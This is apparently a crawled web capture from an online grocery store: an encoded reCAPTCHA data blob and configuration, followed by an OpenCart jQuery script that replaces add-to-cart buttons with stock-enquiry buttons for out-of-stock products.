Vx5EcOBLhgJZnHClGvDsxHCosKvwqLDmMKlVcOAMijCssKtehVlHMKqwot/BBXDpnEcMcKmw6XCqsOtZ8OKwqbCi3zDpMOGw40+wqzDhwXDo8O2w6JCwpgTwqfDucKwO8Ksw69iwqXDsHPDtRZmw5nCgAXCgA/[base64]/CsC/Do8KYeWoow4bDsxfDmcKxw48IKsOpwpfCsXMJJ8KSMUjDtcOGS8KAwqABw4lcw6lJw6kyF8OkRwc3wqd5w43Cq8OaTXkpw5jCm2YeGcKww5XCk8O9w649Z1bCqcKCe8ODGzXDqCvDlkbCrsKvNjTDhTDCjU3DocKZwrfCkEE1LXQje3IGdMOkUMKww5/CnkTDmlQrw4DCvEl9E3XDtz/DlMOjwojCm00eesOBwo0Pw5x0wqnDoMKEw5UIRMO2AHE7woFCw7bCgsKiJDQHDh8ww6ZxwpgDwqDCpWbCvsKRwok0KcKfwpLCtn7CnBPDhMKNQw/DrhlOLQnDscK5axI4SyXDvcO4VwxWZMOzw6RRLsOjw7HCgw7DuRZmw7tzLnRZw4kZB1jDrGHDpCvDoMOJwrTCpS00AF/CoXhow7XCnsKaQHNUHVfDrRQQKsK1wrbChUjChF3CiMOhwpLCojDDkGXClMOowprDgcK2FsONwqknclsYfDXCrVXCumt9w5bDpMOOez4TOsOjwqbCnmvCiShdwpLDpFx+c8KuOlfCmx7CqcKcMsO4HDTDgcOBSsKcJ8O4w6/DqSYSPgzDqD8LwotXwrzDgMKzasKGEcKUEcOQw4PDl8OAwo8iw60SwqzDgW/CigEye045w6UQw53CjAxfVG4eSj4gwokUd2Z9FcOXw4nCqWTCkw4HCMK/w6Zyw75Xw7vDisKzwrkqBlDCssK7JV7Cv1Etwr0NwqjCjcK1IMK6w6Bnw7nCtAAWXMOOw4bDozzDlALDp8KMw5NpwpxGEHxzwovDksK8w73CiBxZw5TDpcK1wrpKRmJwwrDDpQDCmx9rw7nDtg/DiRJ9w7XDmyXCq20Kw4nCgzLDhcOuDMKpW8KewofDhhvCpsO/[base64]/w4HDmCEjWjAMw7UuwpwGN8OWEMKhCxXDnMKIfk7ClsOMRFrChsOSBDUIRCs9bcKUwr8PEyouwotwKgPCi1cKIyZASHQ+ZCLDocOYw7rCgsOVSsOXPEHCgGHDiMKJV8KTw7/DhAlfNhp6wp7DnMOoezbDuMKtwqsVdMOcw5pCwq3Ck1PCo8OaSDgQOxQtbMKXYkZRwo7Cox/CtW7ChlvDt8KpwoHDsCtedR9GwrjDj050wqdkw4IJK8Khbi7DqMK2W8Oswo5SN8Ofw6TCucKoQTTCrcKEwp9Jw7/[base64]/Cl8O8dsKWw5vCp0tnwopYSFwDUCzCpcOBw416wpzDksKGG0pTcsKjTB/CnUTDoMKTbWpOEUvCp8KkJQZ5eGY/[base64]/CvBRLTTplw4rCiQUEw6XDlW8dw7/CmiLCqsKLG8K0LGg5wprCusKFw6fDhsOcw6LDg8OAw4fDlsK7w4vCk07DtW0Rw5Z/wpXDj2LCvMKzHnIYThMIw70PP29Cwo0uO8OKOHpdcCLCn8KHw5bDsMKrwr5rw6l9wptgcFrCl2vCs8KDDwphwpgPRMOGacKxwqs5d8O4wos3wox3BRZpw6cOw5E2WsOXIXzCtQ7CjSBnw5PDh8KHwobCvsKMw6fDqSrDsU/DosKFbcKzw4TCh8KMH8K2w5XClgpbwooZN8KHw6cOwrJmwrfCq8KlNsKbwrJxw4lfRy3DtcO8wpvDlixewp7Dn8KiIMO9wqAGwqrCnl/[base64]/[base64]/bAjDvGU6P8OaNiwlZV58wo0GD8OKw6LCg8OQdxIow4kULMO8LMO2wokPUF/Cpls/XMKPWjDCqMOwNMOzw5MGG8O2wp7DtwI0wqoNw5FsdsKtLg3CisOCGsKjwrvDqMOBwqY8ZVDCnVHCrxQqwpkLw6PCi8KhbhnDvcOoOnvDtcOxf8KMfQvCkQFpw7FKwqPCozkeEMOXKik1wpUFSMKNwp3DlBzCm0HDvH/CocOCwozDvcKyf8OVNWc4w59QWlN+aMOHTH3CmMKpMMKuw5A/EQjDqR8YHALDj8KCwrUQEcOXFiR9wrB3wrsEwpY1w5nCv2/Cs8KiATQwZ8OyUcOaWsKQQ2ZPwobDsmAXw7kTVyrCtMOnwrtmQEpowoUHwq3CisK0A8K2BAkeYmXCkcK9QMO+KMOlS2oJOWvDtMK3bcK2w4PClAnDtnxSfVPCrWExRC8Vw6HDimTDrgfDgEjCn8O5wpTDkMK2JcO9J8OnwqlpTy95fMKfw5TCosK3SMO7AFN/IMOWw7Vbw7rDkWNAw57Cq8OuwqY2wrpww4bCuBnDglnDnGPCrcKkFMKDVRFGwrPDnCXDgR97CXbCgh3DtsOpw7/DsMKAYztZw5/CmMKRdhDDicOhw6ZEw4lpesK+c8OZJsKrwpNXQMO8w7R5w57DgxtYDytsAMOCw4BYHsOcQB4IaFphfMKScMObwoUFw6V2wolZJMOMbcKDYsOOY0HCvzZEw4Zcw6bCn8KRVkhCeMK9wqUpK0PDsUHCpCjCqRNDLB7CgwU/EcKWNsKsB3fDicK5wpPCskfDoMKow5RlaSh7w45uw6LCi2tKwqbDuHYJOxjCvMKZaBx9w4NXwp8Uw4vDkRBmw7PDmMKFE1FHWTUFw5kewpPCoggvUcKrWQI6w7DDo8OlXcOMZEnChcOIHcKJwpnDscOkJjNeJg8Vw5jDvDIdwpXCicOIwp7CgcKUPwLDkn9YWHMWw6/DmMOoQg1kw6PCp8KwUDsbP8OILg19w7kIwrNwEcObw6hcwr7CiQHCp8OTMMOpKVk7HkgreMOtw68dV8K5wqsCwo4tVEY3wpXCtm5fw4vDiEjDpcKHR8KJwplLOcKfAMKtX8O/[base64]/w5XDg8KGJsOtw5XCtjjCmgzCoxknw5AeEsO0w73Dh8KIwp3DhiXDtz1+K8KqeChCw6LDhcKKSMOIw6x2w7pNwq/[base64]/[base64]/NMOrwosfDcOsOB/CpQ9pwpE9eMOGAcKaLg1Ew4MaZcOzGWrDrcOQDznDnMKhL8O0VGnCslFbMhzCtR/CjntAM8OOf3h1w4LDij3CsMOmwqVcw7xhwq3Dl8OVw5lUYWXDucORwojClmzCjsKHY8KHw7rDsUTCjmHDjcOywojDqxpKQsKtLgjDvkbDksOdwofCjk83KlPCgmjCr8O/[base64]/asOST8OUDMOww5nCsVTCgmvCncK0J0UmZnnDgFV8FsKlKCRuIsOaDsKgRRY3QRVdD8K4w7g7wp1Ow47Dq8KJFMOUwrEfw4LDkmt6w4pOV8KcwrM7fj4gw4sUFsOtw7leY8KowrvDqsOSw5gCwqURwrN0RDtDHcO/wpASRMKqwp7Dp8OVw5ZcO8KgHA1VwoYnZMKbwqfDsGoNwrHDq24rwokCwr7DkMO1wqHCiMKOw5jDiBJIwqzCtzAJFzrCvMKIw7w7Dml2Ay3CqSDCvihRwq95w7zDs0UiwpbChy3Dv1zDk8KMPx/DszrCnkgvfEjCqsKERxEVw7fDsnzDvDnDg053w5/DnsO3wq/[base64]/fD4/w5V/w4HCsxNkw7rDu8OqwpHCtsOhwrUWwpgcNsOfwoNlCVYLw5JcJsK0w7o8w5YHH3UIw5NYYAvCu8O9ACZPwoPDsS/[base64]/[base64]/CjXd6bSbDviLCgxJzw4cnw5nCucKpAsOTXMKswoVWBm9xwrHChsKPw5TCmsOrwo0KMypGL8OtC8OTwqFPXxxhwqNbw6LDksOjw64Yw4PDs1ZPw4/CkF0pwpTDscOBW1DDqcOcwqRdw5fDnzrCo3rDt8K/wpJCwrnCiR3DisOIw5hUWcOsYy/Dg8K/w7BsGcKwAMK2wo50w6YcCsOjwrg0w4ciNk3DsjoJw7pGcRvDmjNtJlvChjTDhxU6wocgwpTDrU9SBcO/XsK1QTrCs8OpwrfChWh+w5PDt8OyPsKsI8KuVAY2wqPDtcO9RcKfw6Z4wr8twqbCrDbCiAt+aWEMQMOyw5AcN8Ozw4vCi8KDw5oMRTRswq7DuQPCkMOiQF9vOkPCphbDkgA+UQx1w7nDml18fsKAZMKMJ1/Cr8KKw7LDhznDtcOAJGTDr8KOwod+w5o+YD1SeA/DkMKxCsOQUVlJDMOfw7hTwrbDngHDhB0XwovCucOdLsOwEXTDpHVpwo9+w6vDn8KRfm/[base64]/D8OPw7FjSCTCogR5wpzDoDHDisOdW8KOCsKdAsKaw6k4wqDDpcOLKMOMwq3CmMOHEF0dwpgAwo3Dm8OAD8OZwrR4wofDucKFwqY+eXHClMOOX8OKEMO8RGtfw6dbeXM3wpLDosK/[base64]/CksO/fmEedj/DgnsJF8OOCV/Cpjg/[base64]/w5AXNlZ9UsKGw5FoHit7WmXChsK4w6nCisO7wrhUXT4YwqLCqn/ChjvDj8OvwqIaNsKmGVIGwp5VZcK3w5s4MsOlwo47wo3DkA/[base64]/DlMKDwpPDuysZGMKHwrTDnhVAHcOUw6BSDFfCuAZgVGg3w7XDtMOYwonDhRPDii1ZAMKlXk0Bwr/[base64]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[base64]/Cn8Ktw4vCh8KobHvCrcOBwpk3w6Vcw60Jw5kCwrrDjXvCnsKsw67DqsKPw6LDv8O6w4VpwpfDigDDsFIzwpDDtwHCgcOMQCd/SS/[base64]/CpcKDwqcxDMKcb8O+W8OhwpbCu30pGR8jw5LDvzMMwozDr8Orw6Rqb8Kkw7cNw5/DucKpwphLw74GNwN/FcKHw7NJwpRlTHLDosKHIUchw7YQOFPClMOBwoxyfMKPw67Dn2s9wohRw6TCjlfDkl0+wp3DvT5vJWw2E2pPVMKIwogqwo83GcOWwp81wp1oehvDmMKIw6lfw7pYCsO1w6XDsDkQwqXDliDDnQV/CXIpw4IiQsK/LMOkw5wfw58VKcO7w5jCtn/[base64]/Cq03CkMKvccOQbSEGwpUwSsKdSAXCozwLXcOoJMKldsKEYcOpw6fDjcOGw6vCrMO6LMOVVsONw4zCtGkKwrXDny/DqsK2S03DnG4dcsOUC8Obwq/ChRQUTsKCAMO3wrhBZ8OQVi4tfgTCryANwpTDjcOww7Mmwq5DIEZLFj/CvmTCp8K6w6kESXVRwpjCtQrCq3x8cQcvKsOuwrVsIQt4KMORw7XDjsO7TsKjw6FWNWklDcOWw5UrGsK/w5XCisOwOcOzIgh1wqvDrlvCmMO8ZgzCs8OYcE0Dw6PDsV3DrV7DoVNNwptLwqI8w7RDwpjCgQHCoAvDsAkbw5kww78Gw63DjcKTwojCt8OlB1nDj8ObaxQbw495wpxjwoxew4wtKy5rw5/Dv8KSw6XCg8Kfw4R7XnUvw5NFXgzDo8K8wqTDsMKnwr4EwowlDUsXKm0iOABPw5ETwo/CpcKaw5HCgz7DlcKyw5PDrXV6w4kyw4p+w5XDsyTDmcOWw5nCssOzwr3CiQI4aMK3VcKZw69MecK6wqPDjsOMO8O6FMKcwr/Co0gqw6pew5nDuMKaD8OFIDrDnMKAw4oSw7XDhsKgwoLCpXQ0wq7DtsOUw6g4w7fCk1Brwq17LcOQwrjDo8KqPTvDncOxw5BgScOiJsKiwr/DnDfCmwADwqfDqFRCw6hRMcKOwosaNcKQNcKYD1Mzw51oDcKXWsOwHsKjRsKzYsKndQt+wq1NwpXCgsOZwrLCvsOjHsOiYcO6U8K+wpnDnBp2NcOsPMKeN8KIwpM+w5TDknfCmQt6wplKQ1rDr3oJY3rCrcK4w7onw4ggXMO8Z8KLw6rCrcKPDmXCg8O/[base64]/DnFTDmTLDucOHPsO0BCLDvDR4VsKuw57DkcKpwo7Cui9iAhvCul3CksOGwozDlg/CkGDDksK8SSvDjE3Dkl7DtR/[base64]/CnMO2wrDDisKXw7LDicKvwpvCgk5RDx/DksOzSMKxPH9qwoxkwp7ClMKNw7XDuDLCnsKbwpzDmAJ/HU0BDQzCsVLDhsOlw6B6wpcDFsOOwpPCmcO4wph9w7cDw55Ewp10wrhuDMO9BcK+LMORTMOAw5IICcKMdsOWwrvDgwLDi8OQAV7ChMOyw5VFwrh8VQ1JDhrDnlQQw5/Co8OpJm5rw5bDg3HDkh5Oa8K1WhxzejxDPcKqQhRBEMOoc8OFZBzDkMKMYnHDisKpwrVdYmnCnMKjwrPCgEDDlXzDplRWw7rCvsKAN8OCVcKMIljDjsONaMKUwoHCgEnDuhQAwr7DrcKUw53CvzDDnh/[base64]/Cl8K0N8K+J8OJdsKBMMK7AGESwp0VX3QTCzDDhF5lwo/[base64]/[base64]/CvcK9AzFBf8O3ZDsjaMOsOG3Dp8OMw7PDikl2JjwKw4zCq8OXw6pBw6rDmA7Crjd5wqvCiyF1wpszZiotU2XCjMKQw5HCssOvw7MwHx/CnyVIwqRWDsKKM8KKwpHCkhIIVj7Cm0zDn1sww58Kw43Dtx14XmEBO8KQwohdw7J7w6g8wqDDvzLCgSzCn8KIwo/DtRcHQsOOwpXDjzsIQMOCw7DDl8K5w7TDrmXClB1GUcK4LsKlFMOWw5LDv8OGUg9cwrDDkcO6cHdwPMOACHbCpXoQw5lvdVpATsODUBjDpWfCmcOtMMO3XwrChH0tcMKRXcKAw47Ck1tqe8OKwo/Cq8K/[base64]/CjVdsUlbDhCbCpsKWEMKoRz4zw4hjXTjCngpOw5wswqPDh8OvL2rCkU/DncKjbsK+dsOkw4A1XMOwDcO/[base64]/CncOqB8OJwo5nw6QtF8Kmw5V0CcKywoPDo1HCvsKcw5DCtCMfEsK2w5tjETfDvsKTIGTDqsOfBX1fIT3Cj3HCvkg6w5geZsKeUsOAw7vDicKyKmPDgcOqwoHDrMKtw59Ww59Vf8KUwo/CgcKrw4fDhBfCj8KNP15ITmjCgcOPwpcKPBcZworDq0N+Z8Kvw64RXMKhUUfCoALDl2jDhxJMCSjCvMOjwr5VY8OnEi3CusKdEHIPwoPDtsKZw7PDjErDrU9/[base64]/bwE0JcOfwo59wpPDkDbDpsObf8KAah/CncO/IcKywo83RBAzJH9FQ8OgbnrCjMOpasOSw6HDssOsGMOaw7Z/[base64]/WMKnXnjCkGDCojfCggVCOMKOa8OQV8KzecOBb8OSwpAWK0QrGSDDuMKtbiTDmMKPwoTDjx3CmcOvw4BfXh/[base64]/CkMKgw4DDmn0uwq4pw4x8wrITa2nDoiLDrcK0w4PDjMKBQsKUQl1AQjbDhsKPOS7DuBEjw4HCqGxiw68rP3Q3Qzd0wo/CpMOOA1ImwpvConFfw7Yrwp3Cl8ORWXLDisKXw4LDkTPDmwNTwpTCt8KjDMOewp/DjMOFwo1swoBpdMOlD8KGYMOuwp3Cj8Oww53Dh2jDuDvDqsOVE8Kiw47CoMOYD8OMwqZ4WyDCsUjDglUIwp/CgD1Ew4vDpMKYIsO+Q8OtD3rDhmLCq8K+D8Odwq4sw4/[base64]/w5Mcw4N9AkXDhznDpcK6w7DCmFPCtMKCF8OgAWpJPcKFM8O8wrrDsHDCp8OuOsKOEW3ChMO/[base64]/CiGfDhSjDlg7DvA4Ew6/[base64]/wpHDusOhS0bCtCM9f8OPcnnDr8KhZ8KHwoUsAyfDsMKZY3LCsMKUAmNFfcOHUMKsOMK1w5jCiMO8woh6IcOBXMOBwp0EaEvDt8KkLHnCjyQRwr47w65DNkPCgFhfwpAPbELCmiTCg8KcwrAZw6ghCMKdEcOTd8OKaMKPwojDkMK8w4PCvzhEw4AkcU1/bAcDNMK9fcKea8K9RsOIWCYZwrYCwr3DsMKBWcOJLMOPw5lqO8OKwrcBwpjClMKAwpxxw7gfwobDvgQZaQPDksOyV8K4wrzDmcK3I8OlXcObERvCs8K1w6bDk0h2wqDCtMKoccO7woooIMOcwozCmABbYFRXwq9gVHzDpAg+w6DDisO/[base64]/CjCxkw4PDgcODTifCjn0NAsORYMOIwoLDtFYcw7sSwp7CqAdVU8O2wpfCp8KIwqHDgsKBw6x0MMKUw5gTwoHDg0dhSV56VcKmworCt8O4wpXDg8KSPXFcIFweD8OAwrdlw4sJw7vCpcO/woXCs0NqwoFYwrLDlMKZwpfClsOAeSM3wpBJMDQfw6zDrVx9w4BQw5rDm8OuwqV3ISowTsONwrJzw5wdFDtJZMKHw7YHYQo1IRnDnmTDiStYw5vCumnCuMOpHTw3QMKOw7vChifCp1R5KzjDosKxwqA0wqUJZMKWw73Ci8Kiwo7CusKbw6/Cr8KJfcO6wpnCmn7CksKZwo5UW8KCfA5/wojCs8KuwojCmDTCnXgUw6LCp2Ifw6YZw73Cs8OAaBbCtMOfw41kwrjChXQPVhfCjTDDpMKJw7bCucKVE8K1wr5AXsOHw4rCqcOcXFHDpg7Cryh+wonDmBDCnMKiAhFvCUXCk8O6SMKjYCjClCzDtsOVwqRWwpXCpR3CpWB/[base64]/CvEHDusKKc8Kcwrs7wpnCg8KVaMOnXMO+w5xpUE7ClCRfHMOkaMOTFsKCwpwuMjDCv8O+YsOuw4LCvcOxw48mOgFpw7fCrcKAO8KwwoAuY3rDjwLCnsOdXsOxA3hUw4LDqcK0w49kXsODwrJ/K8O2w5V7e8Kuw6F7CsK6bTRvw69Ew4rCt8K0wq7CosKCScOTwo/CqUF7w5jDlCjCucKEJsKUI8OCw4w5MsK/\x22],null,[\x22conf\x22,null,\x226LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,175],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cajungrocer.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22LD5w5x64oFiqOzGbJVYGahurYEstIuTULEko8D/JaRI\\u003d\x22,0,0,null,1,1769371910102,0,0,[74,203,25,30],null,[255,233,196,203,125],\x22RC-hYu2imZHFIjiTA\x22,null,null,null,null,null,\x220dAFcWeA4DvIcYzzH6PyuzcghRSQhwBlK0n6emhJqAZch65p84jULSzEjI9hDaNiB7fLjM3WtX90pnjQiULJ2t5Y20YO3LtU06tg\x22,1769454709946]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.cajungrocer.com/catalog/view/javascript/productavaible/productavaible.js
body_size: -471
content:
function changeevent(){
	$.ajax({
		url: 'index.php?route=extension/productavaible/product_avaible_stock/stockaction',
		type: 'post',
		dataType: 'json',
		success: function(json) {
			$.each(json['outofstockproducts'], function(key,value){
				$.each(json['changeevents'], function(k,cevent) {
				  if ($('[onclick^="'+cevent+'(\''+value['product_id']+'\', \''+value['minimum']+'\')"]').prop("tagName") == "BUTTON") {
					if(value['changestatus']==1){
						$('[onclick^="'+cevent+'(\''+value['product_id']+'\', \''+value['minimum']+'\')"]').html('<span>' + json['buttontext']+'</span>');
					}
					if(value['isotions']==1){
						$('[onclick^="'+cevent+'(\''+value['product_id']+'\', \''+value['minimum']+'\')"]').removeAttr('onclick').attr('rel',value['product_id']).addClass('enquerynow');
					}
				  }

				  if ($('[onclick^="'+cevent+'(\''+value['product_id']+'\', \''+value['minimum']+' \')"]').prop("tagName") == "BUTTON") {
					if(value['changestatus']==1){
						$('[onclick^="'+cevent+'(\''+value['product_id']+'\', \''+value['minimum']+' \')"]').html('<span>' + json['buttontext']+'</span>');
					}
					if(value['isotions']==1){
						$('[onclick^="'+cevent+'(\''+value['product_id']+'\', \''+value['minimum']+' \')"]').removeAttr('onclick').attr('rel',value['product_id']).addClass('enquerynow');
					}
				  }

				  if ($('[onclick^="'+cevent+'(\''+value['product_id']+' \')"]').prop("tagName") == "BUTTON") {
					if(value['changestatus']==1){
						$('[onclick^="'+cevent+'(\''+value['product_id']+' \')"]').html('<span>' + json['buttontext']+'</span>');
					}
					if(value['isotions']==1){
						$('[onclick^="'+cevent+'(\''+value['product_id']+' \')"]').removeAttr('onclick').attr('rel',value['product_id']).addClass('enquerynow');
					}
				  }

				  if ($('[onclick^="'+cevent+'(\''+value['product_id']+'\', \''+value['minimum']+'\')"]').prop("tagName") == 'A'){
					if(value['changestatus']==1){
					 $('[onclick^="'+cevent+'(\''+value['product_id']+'\',\''+value['minimum']+'\')"]').html('<span>' + json['buttontext']+'</span>');
					}
					if(value['isotions']==1){
					$('[onclick^="'+cevent+'(\''+value['product_id']+'\',\''+value['minimum']+'\')"]').removeAttr('onclick').attr('rel',value['product_id']).addClass('enquerynow');
					}
				  }

				  if ($('[onclick^="'+cevent+'(\''+value['product_id']+'\', \''+value['minimum']+'\')"]').prop("tagName") == 'INPUT') {
					 if(value['changestatus']==1){
						$('[onclick^="'+cevent+'(\''+value['product_id']+'\', \''+value['minimum']+'\')"]').html('<span>' + json['buttontext']+'</span>');
					 }
					if(value['isotions']==1){
					$('[onclick^="'+cevent+'(\''+value['product_id']+'\', \''+value['minimum']+'\')"]').removeAttr('onclick').attr('rel',value['product_id']).addClass('enquerynow');
					}
				  }

				  if ($('[onclick^="'+cevent+'(\''+value['product_id']+'\')"]').prop("tagName") == 'A'){
					  if(value['changestatus']==1){
						$('[onclick^="'+cevent+'(\''+value['product_id']+'\')"]').html('<span>' + json['buttontext']+'</span>');
					  }
					if(value['isotions']==1){
					$('[onclick^="'+cevent+'(\''+value['product_id']+'\')"]').removeAttr('onclick').attr('rel',value['product_id']).addClass('enquerynow');
					}
				  }

				  if ($('[onclick^="'+cevent+'(\''+value['product_id']+'\')"]').prop("tagName") == 'INPUT') {
					  if(value['changestatus']==1){
						$('[onclick^="'+cevent+'(\''+value['product_id']+'\')"]').html('<span>' + json['buttontext']+'</span>');
					  }
					if(value['isotions']==1){
					$('[onclick^="'+cevent+'(\''+value['product_id']+'\')"]').removeAttr('onclick').attr('rel',value['product_id']).addClass('enquerynow');
					}
				  }

				  if ($('[onclick^="'+cevent+'(\''+value['product_id']+'\')"]').prop("tagName") == "BUTTON") {
					  if(value['changestatus']==1){
						$('[onclick^="'+cevent+'(\''+value['product_id']+'\')"]').html('<span>' + json['buttontext']+'</span>');
					  }
					if(value['isotions']==1){
					$('[onclick^="'+cevent+'(\''+value['product_id']+'\')"]').removeAttr('onclick').attr('rel',value['product_id']).addClass('enquerynow');
					}
				 }

				});

				if(value['changestatus']==1){
				if($('input[name="product_id"]').val()==value['product_id']){
				 $('#button-cart').text(json['buttontext']);
				}
				}
		  });
		},
		error: function(xhr, ajaxOptions, thrownError) {
			//alert((thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
		}
	});
}

$(document).delegate('.enquerynow', 'click', function(e) {
		$('.modal').remove();
		$('.modal-backdrop').remove();
		$('body').removeClass( "modal-open" );
		var product_id = $(this).attr('rel');
		var node = this;
		$.ajax({
		url: 'index.php?route=extension/productavaible/product_avaible_stock&product_id='+product_id,
		dataType: 'html',
		success: function(html){
			$('.modal').remove();
			$('.modal-backdrop').remove();
			$('body').removeClass( "modal-open" );
			$('body').append(html);
		},
        error: function(xhr, ajaxOptions, thrownError) {
            //alert((thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
